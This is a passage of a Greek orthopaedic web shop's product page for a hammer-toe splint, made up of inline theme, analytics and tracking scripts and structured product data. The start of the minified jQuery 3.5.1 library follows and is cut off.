<script type="text/javascript">(function(_, $) {$.extend(_, {abt__ut2: {settings: {"general":{"lazy_load":"Y","brand_feature_id":18,"push_history_on_popups":{"desktop":"N","tablet":"N","mobile":"Y"},"blog_page_id":"","enable_fixed_header_panel":"Y","price_format":"default","check_clone_theme":"Y"},"category":{"use_swipe_to_close_filters":{"desktop":"N","tablet":"N","mobile":"N"},"show_subcategories":"N","description_position":"bottom"},"features":{"description_position":"bottom"},"product_list":{"show_gallery":"N","decolorate_out_of_stock_products":"N","products_multicolumns":{"grid_item_height":{"desktop":"","tablet":"","mobile":""},"image_width":{"desktop":"270","tablet":"200","mobile":"140"},"image_height":{"desktop":"270","tablet":"200","mobile":"140"},"show_sku":{"desktop":"N","tablet":"N","mobile":"N"},"show_amount":{"desktop":"N","tablet":"N","mobile":"N"},"show_qty":{"desktop":"Y","tablet":"N","mobile":"N"},"show_buttons":{"desktop":"Y","tablet":"N","mobile":"N"},"show_buttons_on_hover":{"desktop":"Y","tablet":"N","mobile":"N"},"grid_item_bottom_content":{"desktop":"features_and_variations","tablet":"none","mobile":"none"},"show_brand_logo":{"desktop":"N","tablet":"N","mobile":"N"},"show_you_save":{"desktop":"N","tablet":"N","mobile":"N"}},"products_without_options":{"show_sku":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_amount":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"grid_item_bottom_content":{"desktop":"features_and_variations","tablet":"none","mobile":"none"},"show_options":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_brand_logo":{"desktop":"Y","tablet":"Y","mobile":"Y"}},"short_list":{"show_sku":{"desktop":"Y","tablet":"Y","mobile":"N"},"show_amount":{"desktop":"N","tablet":"N","mobile":"N"},"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button_quick_view":{"desktop":"N","tablet":"N","mobile":"N"},"show_button_wishlist":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button_compare":{"desktop":"Y","tablet":"N","mobile":"N"}},"product_variations":{"limit":"10","display_as_links":"N"},"show_fixed_filters_button":{"desktop":"N","tablet":"N","mobile":"Y"},"max_features":{"desktop":5,"tablet":5,"mobile":5},"price_display_format":"col","show_rating":"Y","default_products_view":{"desktop":"products_without_options","tablet":"products_without_options","mobile":"products_without_options"}},"products":{"view":{"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_sku":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_features":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_short_description":{"desktop":"N","tablet":"N","mobile":"N"},"show_sticky_add_to_cart":{"desktop":"N","tablet":"N","mobile":"Y"},"show_brand_logo":{"desktop":"Y","tablet":"Y","mobile":"N"},"brand_link_behavior":"to_category_with_filter"},"custom_block_id":"","addon_buy_together":{"view":"as_block_above_tabs"},"addon_required_products":{"list_type":{"desktop":"grid_list","tablet":"grid_list","mobile":"grid_list"},"item_quantity":{"desktop":4,"tablet":2,"mobile":2}},"addon_social_buttons":{"view":{"desktop":"Y","tablet":"N","mobile":"N"}}},"load_more":{"product_list":"Y","blog":"Y","mode":"on_button_click","before_end":"300px"},"addons":{"wishlist_products":{"item_quantity":{"desktop":4,"tablet":2,"mobile":2}},"call_requests":{"item_button":"N"},"discussion":{"highlight_administrator":"N","verified_buyer":"Y"}}},controller : 'products',mode : 'view',device : 'desktop',temporary: { },}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
	var delay_in_search = '300';
	var letters_to_search = '3';
</script>
<script type="text/javascript">

		(function(){
		ra_key = "HHHMUMA2A3OTFZ";
		ra_params = {
			add_to_cart_button_id: ".ty-btn__add-to-cart",
			price_label_id: ".new-price",
		};
		var ra = document.createElement("script"); ra.type ="text/javascript"; ra.async = true; ra.src = ("https:" ==
		document.location.protocol ? "https://" : "http://") + "tracking.retargeting.biz/v3/rajs/" + ra_key + ".js";
		var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ra,s);})();
	</script>
<script type="text/javascript">
		var helpPages = "";
		helpPages.split(",");
		var currentPage = window.location.pathname;

		for(var i = 0; i<helpPages.length; i++){
			if(currentPage.indexOf(helpPages[i]) !== -1){

				var _ra = _ra || {};

				_ra.visitHelpPageInfo = {
					"visit" : true
				}

				if (_ra.ready !== undefined) {
					_ra.visitHelpPage();
				}
				break;
			}
		}
	</script>
<script type="text/javascript">
			function _ra_helper_addLoadEvent(func) {
				var oldonload = window.onload;
				if (typeof window.onload != 'function') {
					window.onload = func;
				} else {
					window.onload = function () {
						if (oldonload) {
							oldonload();
						}
						func();
					}
				}
			}

			var _ra = _ra || {};

			_ra.sendProductInfo = {
    "id": "1796",
    "name": "\u039d\u0391\u03a1\u0398\u0397\u039a\u0391\u03a3 \u03a3\u03a6\u03a5\u03a1\u039f\u0394\u0391\u039a\u03a4\u03a5\u039b\u0399\u0391\u03a3 2 \u0398\u0397\u039b\u0399\u0395\u03a3 L\/R one size",
    "url": "https:\/\/www.e-orthoshop.com\/frontida-podioy\/narthikas-sfyrodaktylias-2-thilies-l-r-one-size\/",
    "img": "https:\/\/www.e-orthoshop.com\/images\/detailed\/13\/17256.jpg",
    "price": 9,
    "promo": 9,
    "brand": false,
    "category": [
        {
            "id": 838,
            "name": "\u03a6\u03c1\u03bf\u03bd\u03c4\u03af\u03b4\u03b1 \u03a0\u03bf\u03b4\u03b9\u03bf\u03cd",
            "parent": false,
            "breadcrumb": []
        }
    ],
    "inventory": {
        "variations": false,
        "stock": 1
    }
};

			if (9 == "0") {
				_ra.sendProductInfo.error = true;
			}

			if (_ra.ready !== undefined) {
				_ra.sendProduct(_ra.sendProductInfo);
			}

			function raClickImage() {
				if (typeof _ra.clickImage !== 'undefined') {
					_ra.clickImage('1796');
				}
			}

			$.ceEvent('on', 'ce.formpre_product_form_1796', function(frm, elm) {
				_ra.addToCart('1796', 1, false);
			});

			_ra_helper_addLoadEvent(function () {

				var raWishlist = document.querySelector("[id^='button_wishlist_']");
				if (raWishlist !== null) {
					raWishlist.addEventListener('click', function () {
						_ra.addToWishlist('1796');
					});
				}

				if (document.querySelector(".ty-previewer") !== null) {
					document.querySelector(".ty-previewer").onclick = raClickImage;
				}

				if (typeof FB !== "undefined") {
					FB.Event.subscribe('edge.create', function () {
						_ra.likeFacebook('1796');
					})
				}
			});

			// setVariation
			var _ra_productId = 1796;
			var _ra_arr = document.querySelector("[id^='option_']");

			if (_ra_arr !== null) {
				for (var i = 0; i < _ra_arr.length; i++) {
					if (_ra_arr[i].type === 'textarea' || _ra_arr[i].type === 'text') {
						_ra_arr[i].addEventListener('change', function () {
							_ra_setVariation();
						});
					} else if (_ra_arr[i].type === 'select-one') {
						// for (var j = 0; j < _ra_arr[i].childNodes.length; j++){
						// 	_ra_arr[i].childNodes[j].addEventListener('click', function(){
						// 		_ra_setVariation(this);
						// 	});
						// }

						function _ra_onchangeModifier(onchange, element) {
							return function (evt) {
								evt = evt || event;
								var el = this;

								if (onchange) {
									onchange(evt);
									// element.onchange = _ra_onchangeModifier(element.onchange, element);
								}
							}
						}

						_ra_arr[i].onchange = _ra_onchangeModifier(_ra_arr[i].onchange, _ra_arr[i]);
					} else if (_ra_arr[i].type === 'radio' || _ra_arr[i].type === 'checkbox') {
						_ra_arr[i].addEventListener('click', function () {
							_ra_setVariation();
						});
					}
				}
			}

			function _ra_setVariation(option) {
				var _ra_pid = typeof _ra_productId !== 'undefined' ? _ra_productId : null;

				if (_ra_pid !== null) {
					_ra = typeof _ra !== 'undefined' ? _ra : {};
					_ra.setVariationInfo = {
						"product_id": _ra_pid,
						"variation": _ra_getVariation()
					};

					if (_ra.ready !== undefined) {
						_ra.setVariation(_ra.setVariationInfo.product_id, _ra.setVariationInfo.variation);
					}
				}
			}

			function _ra_getVariation() {
				var _ra_arr = document.querySelectorAll("[id^='option_']");
				var _ra_variation = false,
						_ra_arr_code = [],
						_ra_arr_details = [];
				for (var i = 0; i < _ra_arr.length; i++) {
					var _ra_ovalue = null,
							_ra_olabel = null;

					if (_ra_arr[i].type === 'textarea') {
						_ra_ovalue = _ra_arr[i].value;
						_ra_ovalue = _ra_arr[i].value;

					} else if (_ra_arr[i].type === 'select-one') {
						_ra_ovalue = _ra_arr[i].options[_ra_arr[i].selectedIndex].innerText;
					} else if (_ra_arr[i].type === 'text') {
						_ra_ovalue = _ra_arr[i].value;
					} else if (_ra_arr[i].type === 'checkbox') {
						_ra_ovalue = (_ra_arr[i].checked ? 'yes' : 'no');
					} else {
						if (_ra_arr[i].getAttribute('id').match(/option_1796_[0-9]+_group/)) {
							var _ra_radios = _ra_arr[i].querySelectorAll('input[type="radio"]');
							for (var j = 0; j < _ra_radios.length; j++) {
								if (_ra_radios[j].checked) {
									_ra_ovalue = _ra_radios[j].value;
									break;
								}
							}
						}
					}
					if (_ra_ovalue !== null) {
						_ra_olabel = document.querySelector('label[for="' + _ra_arr[i].getAttribute('id') + '"]');
						if (_ra_olabel !== null) _ra_olabel = _ra_olabel.innerText; else _ra_olabel = 'Radio';
						_ra_ovalue = _ra_ovalue.replace(/-/g, '_');
						_ra_arr_code.push(_ra_ovalue);
						_ra_arr_details[_ra_ovalue] = {
							'category_name': _ra_olabel,
							'category': _ra_olabel,
							'value': _ra_ovalue
						};
					}
				}
				var res = false;
				if (_ra_arr_code.length > 0) {
					res = {
						"code": _ra_arr_code.join('-'),
						"stock": "1",
						"details": _ra_arr_details
					};
				}
				return res;
			}
		</script>
<script type="text/javascript">
			console.info("Retargeting Tracker Error: Please set the Cart URL in Retargeting Tracker settings.");
		</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "el",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Αναζήτηση',
            geo_maps_cannot_select_location: 'Η τοποθεσία δεν ήταν δυνατόν να επιλεχθεί λόγω τεχνικών δυσκολιών. Αν αντιμετωπίζετε δυσκολίες κατά την τοποθέτηση παραγγελίας, παρακαλώ επικοινωνήστε μαζί μας.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            ab__stt: {
                settings: {"position":"bottom_right","transition":"600","icon":"arrow_1","margin_top":"0","margin_right":"10","margin_bottom":"10","margin_left":"0","font_size":"64","units":"px","font_weight":"normal","color":"color.tpl","hide_on_mobile":"Y","show_in_admin_panel":"","ab__stt_color":"#000000","code":"ABA-YpPilqEK5e8b4LoAeFfuu","build":"767","status":"A","priority":"2016","unmanaged":"0"},
                units: 'px',
                transition: 600,
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',description_element_classes: "",additional_classes_for_parent: "",additional_classes: "ab-smc",show_button: false,transition: 0.01,exclude: {"parent_selectors":[],"selectors_in_content":[]},selector: ".ab-smc"+ ",.ty-product-block div.ty-wysiwyg-content[data-ab-smc-tab-hide]",additional_selector: {"parent_selectors":[]}}});_.tr({"ab__smc.more": 'Περισσότερα',"ab__smc.less": 'Πιο λιγο',});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'products.view',current_promotion_id: 0,max_height: '250',more: 'Περισσότερα',less: 'Λιγότερα',}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    (function (_, $) {
        _.tr({
            'ab__sm.random_char': 'abcdefghijklmnopqrstuvwxyz',
        });

        $.extend(_, {
            ab__sm: {
                phrases: [],
                delay: 0,
            }
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__mb: {addon_settings: {template_variant: 'vertical_tabs',save_element_state: 'N',},}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    (function ( _, $ ) {
        $.extend(_, {
            ab__fn: {
                settings: {
                    load_by_ajax: 'Y'
                },
                blocks: { },
                scrollers_settings: { },
            }
        });

        _.tr({
            "ab__fn.delimeter_text": 'Εμφάνιση περισσότερων [x] από [y]',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function (_, $) {$.extend(_, {ab__stickers: {timeouts: { },runtime: {controller_mode: 'products.view',caching: Boolean(1),cache_key: 'ab__stickers_1764318138',},},});})(Tygh, Tygh.$);</script>
<script type="text/javascript">
    
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'GTM-TMDF76G');
</script>
<script type="text/javascript"> gtag('event', 'page_view', { 'send_to': 'GTM-TMDF76G', 'dynx_itemid': '17256', 'dynx_itemid2': 'ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size', 'dynx_pagetype': 'offerdetail', 'dynx_totalvalue': '9.000000' }); </script>
<script type="text/javascript">
    var dataLayer = [{
        'productPage': {
            'content_type': 'product',
            'pageType': 'productPage',
            'productCategory': 'Φροντίδα Ποδιού',
            'currency': 'EUR',
            'content_ids': ['17256'],
            'content_name': 'ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size',
            'value': 9.000000
        }
    }];
</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>


<!-- Inline scripts -->
<script type="application/ld+json">
                        {"@context":"http:\/\/schema.org\/","@type":"http:\/\/schema.org\/Product","name":"\u039d\u0391\u03a1\u0398\u0397\u039a\u0391\u03a3 \u03a3\u03a6\u03a5\u03a1\u039f\u0394\u0391\u039a\u03a4\u03a5\u039b\u0399\u0391\u03a3 2 \u0398\u0397\u039b\u0399\u0395\u03a3 L\/R one size","sku":"17256","brand":{"@type":"Thing","name":""},"description":"\r\n\t \u039c\u03b5 \u03b4\u03cd\u03bf \u03b8\u03b7\u03bb\u03b5\u03b9\u03ad\u03c2 \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03cc\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b1 \u03b4\u03ac\u03ba\u03c4\u03c5\u03bb\u03b1 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c4\u03b1\u03c4\u03b5\u03cd\u03b5\u03b9 \u03c4\u03bf \u03c0\u03cc\u03b4\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03c4\u03c1\u03b9\u03b2\u03ae \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03ad\u03c1\u03c7\u03b5\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c0\u03b1\u03c0\u03bf\u03cd\u03c4\u03c3\u03b9. \u0395\u03bc\u03c0\u03bf\u03b4\u03af\u03b6\u03b5\u03b9 \u03c4\u03bf \u03c3\u03c4\u03b1\u03cd\u03c1\u03c9\u03bc\u03b1 \u03c4\u03c9\u03bd \u03b4\u03b1\u03ba\u03c4\u03cd\u03bb\u03c9\u03bd. \u0388\u03bd\u03b1 \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2.\r\n","image":["https:\/\/www.e-orthoshop.com\/images\/detailed\/13\/17256.jpg","https:\/\/www.e-orthoshop.com\/images\/detailed\/13\/17256_1.jpg","https:\/\/www.e-orthoshop.com\/images\/detailed\/13\/17256_2.jpg"],"offers":[{"@type":"http:\/\/schema.org\/Offer","availability":"InStock","url":"https:\/\/www.e-orthoshop.com\/frontida-podioy\/narthikas-sfyrodaktylias-2-thilies-l-r-one-size\/","price":9,"priceCurrency":"EUR"}]}
    </script>
<script type="text/javascript">
        
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
        document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
        fbq('init', '');
        fbq('track', 'PageView');
    </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G5Q7SVMW90"></script>
<script type="text/javascript">
    // Global site tag (gtag.js) - Google Analytics
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'G-G5Q7SVMW90');
</script>
<script type="text/javascript">
    (function(_, $) {
        // Setting up sending pageviews in Google analytics when changing the page dynamically(ajax)
        $.ceEvent('on', 'ce.history_load', function(url) {
            if (typeof(gtag) !== 'undefined') {

                // disabling page tracking by default
                gtag('config', 'G-G5Q7SVMW90', { send_page_view: false });

                // send pageview for google analytics
                gtag('event', 'page_view', {
                    page_path: url.replace('!', ''),
                    send_to: 'G-G5Q7SVMW90'
                });
            }
        });
    }(Tygh, Tygh.$));    
</script>
<script type='text/javascript'>
	
	(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
	s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
	(window, document, 'bp', 'https://360.bestprice.gr/360.js');
	
			
	bp('connect', 'BP-123041-HCQ7RBjUsC');
	bp('native', true);

</script>
<script type="application/ld+json">
        [
    {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "e-orthoshop.com",
        "description": "",
        "url": "https://www.e-orthoshop.com/",
        "logo": "https://www.e-orthoshop.com/images/logos/13/e_orthoshop_LOGO_site.png"
    },
    {
        "@context": "http://schema.org",
        "@type": "WebSite",
        "url": "https://www.e-orthoshop.com/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.e-orthoshop.com/index.php?dispatch=products.search&q={query}",
            "query-input": "required name=query"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Product",
        "@id": "1796",
        "name": "\u039d\u0391\u03a1\u0398\u0397\u039a\u0391\u03a3 \u03a3\u03a6\u03a5\u03a1\u039f\u0394\u0391\u039a\u03a4\u03a5\u039b\u0399\u0391\u03a3 2 \u0398\u0397\u039b\u0399\u0395\u03a3 L/R one size",
        "description": "\r\n\t \u039c\u03b5 \u03b4\u03cd\u03bf \u03b8\u03b7\u03bb\u03b5\u03b9\u03ad\u03c2 \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03cc\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b1 \u03b4\u03ac\u03ba\u03c4\u03c5\u03bb\u03b1 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c4\u03b1\u03c4\u03b5\u03cd\u03b5\u03b9 \u03c4\u03bf \u03c0\u03cc\u03b4\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03c4\u03c1\u03b9\u03b2\u03ae \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03ad\u03c1\u03c7\u03b5\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c0\u03b1\u03c0\u03bf\u03cd\u03c4\u03c3\u03b9. \u0395\u03bc\u03c0\u03bf\u03b4\u03af\u03b6\u03b5\u03b9 \u03c4\u03bf \u03c3\u03c4\u03b1\u03cd\u03c1\u03c9\u03bc\u03b1 \u03c4\u03c9\u03bd \u03b4\u03b1\u03ba\u03c4\u03cd\u03bb\u03c9\u03bd. \u0388\u03bd\u03b1 \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2.\r\n",
        "url": "https://www.e-orthoshop.com/frontida-podioy/narthikas-sfyrodaktylias-2-thilies-l-r-one-size/",
        "image": "http://www.e-orthoshop.com/images/detailed/13/17256.jpg",
        "sku": "17256",
        "brand": "",
        "mpn": "1796",
        "offers": {
            "@type": "Offer",
            "price": "9",
            "priceCurrency": "EUR",
            "priceValidUntil": "2026-07-21",
            "availability": "http://schema.org/InStock",
            "itemCondition": "http://schema.org/NewCondition",
            "url": "https://www.e-orthoshop.com/frontida-podioy/narthikas-sfyrodaktylias-2-thilies-l-r-one-size/",
            "seller": {
                "@type": "Organization",
                "name": "e-orthoshop.com"
            }
        }
    }
]
    </script>
<script type="text/javascript">
            (function(_, $) {
                $.ceFormValidator('registerValidator', {
                    class_name: 'cm-gdpr-check-agreement',
                    message: 'Η συμφωνία σας πρέπει να συνεχιστεί.',
                    func: function(id) {
                        return $('#' + id).prop('checked');
                    }
                });

                $.ceEvent('on', 'ce.commoninit', function(context) {
                    $(context).find('#gdpr_agreements_call_requests_397').on('change', function (e) {
                        var $item = $(e.target);
                        $.ceEvent('trigger', 'ce.gdpr_agreement_accepted', [$item, context]);
                    });
                });
            }(Tygh, Tygh.$));
        </script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/addons/abt__unitheme2/abt__ut2_column_calculator.js?ver=1763995180" ></script><script type="text/javascript" src="https://www.e-orthoshop.com/js/addons/abt__unitheme2/abt__ut2_horizontal_menu_slider.js?ver=1763995180" ></script><script>
    (function(_, $) {
        _.tr({
            abt__ut2_go_back: 'Πήγαινε πίσω',
            abt__ut2_go_next: 'Επόμενο',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/tygh/exceptions.js?ver=1763995180" ></script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/tygh/previewers/owl.previewer.js?ver=1763995180" ></script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/addons/ab__video_gallery/product_image_gallery.js?ver=1763995180" ></script>
<script data-mid='4771' data-pid='1796' src='https://scripts.bestprice.gr/pbadge.js' async='true'>
</script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/tygh/tabs.js?ver=1763995180" ></script>
<script type="application/ld+json">
            {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","item":"https:\/\/www.e-orthoshop.com\/"},{"@type":"ListItem","position":2,"name":"\u03a6\u03c1\u03bf\u03bd\u03c4\u03af\u03b4\u03b1 \u03a0\u03bf\u03b4\u03b9\u03bf\u03cd","item":"https:\/\/www.e-orthoshop.com\/frontida-podioy\/"}]}
        </script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_1796', function(frm, elm) {
        if ($('#warning_1796').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/lib/owlcarousel/owl.carousel.min.js?ver=1763995180" ></script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.commoninit', function(context) {
        var elm = context.find('#scroll_list_142_697145bb2d385');

        if (elm.length) {
            $('.ty-float-left:contains(.ty-scroller-list),.ty-float-right:contains(.ty-scroller-list)').css('width', '100%');

            var item = 4,
                itemsDesktop = 5,
                itemsDesktopSmall = 4;
                itemsTablet = 4;
                itemsTabletSmall = 2;
                itemsMobile = 1;

            if (item > 3) {
                itemsDesktop = item;
                itemsDesktopSmall = item - 1;
                itemsTablet = item - 2;
            } else if (item == 1) {
                itemsDesktop = itemsDesktopSmall = itemsTablet = 1;
            } else {
                itemsDesktop = item;
                itemsDesktopSmall = itemsTablet = item - 1;
            }

            var desktop = [1199, itemsDesktop],
                desktopSmall = [1023, itemsDesktopSmall],
                tablet = [767, itemsTablet],
                tabletSmall = [479, itemsTabletSmall];
                mobile = [319, itemsMobile];

            
            elm.owlCarousel({
                direction: 'ltr',
				items: item,
                itemsDesktop: desktop,
                itemsDesktopSmall: desktopSmall,
                itemsTablet: tablet,
                itemsTabletSmall: tabletSmall,
                itemsMobile: mobile,
                                scrollPerPage: true,
                                                autoPlay: false,
                                lazyLoad: true,
                slideSpeed: 400,
                stopOnHover: true,
                                navigation: true,
                navigationText: ['<i class="ty-icon-left-open-thin"></i>', '<i class="ty-icon-right-open-thin"></i>'],
                                pagination: false,

                afterUpdate: function(){
                    fn_abt__ut2_calc_cell(elm);
                },

                            });
                    }
    });
}(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.commoninit', function(context) {
        var elm = context.find('#scroll_list_144_697145bb3d0d9');

        if (elm.length) {
            $('.ty-float-left:contains(.ty-scroller-list),.ty-float-right:contains(.ty-scroller-list)').css('width', '100%');

            var item = 4,
                itemsDesktop = 5,
                itemsDesktopSmall = 4;
                itemsTablet = 4;
                itemsTabletSmall = 2;
                itemsMobile = 1;

            if (item > 3) {
                itemsDesktop = item;
                itemsDesktopSmall = item - 1;
                itemsTablet = item - 2;
            } else if (item == 1) {
                itemsDesktop = itemsDesktopSmall = itemsTablet = 1;
            } else {
                itemsDesktop = item;
                itemsDesktopSmall = itemsTablet = item - 1;
            }

            var desktop = [1199, itemsDesktop],
                desktopSmall = [1023, itemsDesktopSmall],
                tablet = [767, itemsTablet],
                tabletSmall = [479, itemsTabletSmall];
                mobile = [319, itemsMobile];

            
            elm.owlCarousel({
                direction: 'ltr',
				items: item,
                itemsDesktop: desktop,
                itemsDesktopSmall: desktopSmall,
                itemsTablet: tablet,
                itemsTabletSmall: tabletSmall,
                itemsMobile: mobile,
                                scrollPerPage: true,
                                                autoPlay: false,
                                lazyLoad: true,
                slideSpeed: 400,
                stopOnHover: true,
                                navigation: true,
                navigationText: ['<i class="ty-icon-left-open-thin"></i>', '<i class="ty-icon-right-open-thin"></i>'],
                                pagination: false,

                afterUpdate: function(){
                    fn_abt__ut2_calc_cell(elm);
                },

                            });
                    }
    });
}(Tygh, Tygh.$));
</script>


                    

</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.e-orthoshop.com/js/lib/jquery/jquery-3.5.1.min.js?ver=1763995180
body_size: 35068
content:
/*! jQuery v3.5.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.5.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return 